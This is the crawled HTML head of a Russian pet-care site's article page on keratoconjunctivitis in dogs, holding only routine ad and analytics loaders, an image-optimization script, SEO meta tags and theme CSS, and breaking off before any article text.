

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/keratokonyunktivit-u-sobak-simptomy-i-lechenie/
body_size: 54073
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1768898614})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Кератоконъюнктивит у собак: симптомы и лечение | как вылечить</title>
	<meta name="description" content="✅✅✅  Как вылечить кератоконъюнктивит у собак: причины возникновения, общие симптомы, диагностика и лечение заболевания глаз у питомца  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/keratokonyunktivit-u-sobak-simptomy-i-lechenie/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кератоконъюнктивит у собак: симптомы и лечение | как вылечить" />
	<meta property="og:description" content="Как вылечить кератоконъюнктивит у собак: причины возникновения, общие симптомы, диагностика и лечение заболевания глаз у питомца" />
	<meta property="og:url" content="https://usatiki.ru/keratokonyunktivit-u-sobak-simptomy-i-lechenie/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2019-03-19T09:07:02+00:00" />
	<meta property="article:modified_time" content="2024-03-21T03:23:06+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="453" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zanachca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="zanachca" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
